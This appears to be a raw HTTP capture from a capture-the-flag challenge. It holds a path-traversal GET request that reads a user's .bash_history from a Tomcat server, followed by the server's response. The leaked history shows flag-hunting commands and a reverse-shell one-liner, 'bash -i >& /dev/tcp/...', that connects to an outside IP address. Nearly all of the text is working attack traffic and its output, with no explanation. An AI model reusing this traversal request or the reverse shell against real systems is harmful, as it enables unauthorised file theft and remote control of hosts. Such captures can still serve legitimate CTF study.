 GET /download?file=../../../../../../../home/tomajp/.bash_history HTTP/1.1
Host: 47.96.229.52:12121
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Referer: http://47.96.229.52:12121/
Cookie: JSESSIONID=CD1DC67F0B2D7340CD6562B820D2B184
Upgrade-Insecure-Requests: 1
HTTP/1.1 200
Content-Disposition: attachment; filename=".bash_history"
Content-Type: application/octet-stream
Content-Length: 1264
Date: Sun, 29 Mar 2020 03:02:53 GMT
Connection: close
cd ../../../
echo flag > flag
ls
echo flag > flag
sudo echo flag > flag
cd usr/local/tomcat/
s
l
ls
cd webapps/
ls
cd ROOT/
ls
cd WEB-INF/
ls
mkdir whatyouwant
su
whoami
ls /
bash -i >& /dev/tcp/121.36.215.68/44444 0>&1
ls /
cd /
cat flaaaag
cd /flaaaag
ls
cat wha*